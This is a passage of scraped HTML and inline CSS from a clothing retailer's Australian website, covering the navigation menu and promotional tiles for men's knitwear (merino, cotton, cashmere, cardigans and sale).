            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-4713431167 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9583175826 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9583175826 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9583175826 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9583175826 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9583175826) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9583175826 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6395223734 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6395223734 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6395223734 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6395223734 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-6395223734 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8907407094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8907407094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8907407094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8907407094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/"
       class="navigationLink-8907407094 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4365877713 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4365877713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4365877713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4365877713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cotton/"
       class="navigationLink-4365877713 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2002020187 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2002020187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2002020187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2002020187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-2002020187 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7392332191 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7392332191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7392332191 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7392332191 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-7392332191 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7293774244 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7293774244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7293774244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7293774244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-7293774244 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9780292262 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9780292262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9780292262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9780292262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-9780292262 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-7699716093 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7699716093, .column2-7699716093 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7699716093 {
        box-shadow: none;
        
    }
    
    .column2-7699716093 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7699716093 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7699716093 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7699716093 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7699716093 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7699716093 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7699716093 {
            box-shadow: none;
            
        }
        
        .column2-7699716093 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7699716093 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7699716093 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7699716093 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7699716093 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7699716093 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7699716093 {
            box-shadow: none;
            
        }
        
        .column2-7699716093 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7699716093 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7699716093 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7699716093 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7699716093 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7699716093 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7699716093 {
            box-shadow: none;
            
        }
        
        .column2-7699716093 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7699716093 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7699716093 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7699716093 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7699716093 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7699716093 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7699716093 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2320439679 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2320439679, .column2-2320439679 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2320439679 {
        box-shadow: none;
        
    }
    
    .column2-2320439679 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2320439679 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2320439679 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2320439679 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2320439679 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2320439679 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2320439679 {
            box-shadow: none;
            
        }
        
        .column2-2320439679 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2320439679 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2320439679 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2320439679 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2320439679 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2320439679 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2320439679 {
            box-shadow: none;
            
        }
        
        .column2-2320439679 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2320439679 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2320439679 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2320439679 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2320439679 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2320439679 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2320439679 {
            box-shadow: none;
            
        }
        
        .column2-2320439679 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2320439679 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2320439679 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2320439679 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2320439679 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2320439679 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2320439679 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9385240333--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9385240333--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9385240333 .js-read-more,
    .promo-tile-9385240333 .js-read-less {
        font-size: null;
    }

    .promo-tile-9385240333--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9385240333:hover .promo-tile-9385240333-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9385240333 .promo-tile-9385240333-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9385240333-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9385240333 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9385240333--minititle {
        min-height: auto;
    }

    .promo-tile-9385240333--title {
        min-height: auto;
    }

    .promo-tile-9385240333--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9385240333--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9385240333--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9385240333--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9385240333--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9385240333-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9385240333--minititle {
            min-height: auto;
        }

        .promo-tile-9385240333--title {
            min-height: auto;
        }

        .promo-tile-9385240333--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9385240333--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9385240333--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9385240333--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9385240333-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9385240333--minititle {
            min-height: auto;
        }

        .promo-tile-9385240333--title {
            min-height: auto;
        }

        .promo-tile-9385240333--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9385240333--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9385240333--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9385240333 .js-read-more,
        .promo-tile-9385240333 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9385240333--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9385240333--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9385240333--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9385240333-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9385240333--minititle {
            min-height: auto;
        }

        .promo-tile-9385240333--title {
            min-height: auto;
        }

        .promo-tile-9385240333--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9385240333--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9385240333--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9385240333 .js-read-more,
        .promo-tile-9385240333 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9385240333--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9385240333--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9385240333 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9385240333-scaled-img--false promo-tile-9385240333--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/" class="promo-tile-9385240333--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2320439679 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2982513776--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2982513776--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2982513776 .js-read-more,
    .promo-tile-2982513776 .js-read-less {
        font-size: null;
    }

    .promo-tile-2982513776--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2982513776:hover .promo-tile-2982513776-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2982513776 .promo-tile-2982513776-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2982513776-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2982513776 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2982513776--minititle {
        min-height: auto;
    }

    .promo-tile-2982513776--title {
        min-height: auto;
    }

    .promo-tile-2982513776--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2982513776--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2982513776--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2982513776--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2982513776--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2982513776-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2982513776--minititle {
            min-height: auto;
        }

        .promo-tile-2982513776--title {
            min-height: auto;
        }

        .promo-tile-2982513776--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2982513776--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2982513776--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2982513776--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2982513776-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2982513776--minititle {
            min-height: auto;
        }

        .promo-tile-2982513776--title {
            min-height: auto;
        }

        .promo-tile-2982513776--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2982513776--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2982513776--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2982513776 .js-read-more,
        .promo-tile-2982513776 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2982513776--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2982513776--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2982513776--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2982513776-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2982513776--minititle {
            min-height: auto;
        }

        .promo-tile-2982513776--title {
            min-height: auto;
        }

        .promo-tile-2982513776--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2982513776--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2982513776--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2982513776 .js-read-more,
        .promo-tile-2982513776 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2982513776--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2982513776--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2982513776 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2982513776-scaled-img--false promo-tile-2982513776--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/" class="promo-tile-2982513776--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7699716093 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2249990626--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2249990626--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2249990626 .js-read-more,
    .promo-tile-2249990626 .js-read-less {
        font-size: null;
    }

    .promo-tile-2249990626--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2249990626:hover .promo-tile-2249990626-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2249990626 .promo-tile-2249990626-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2249990626-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
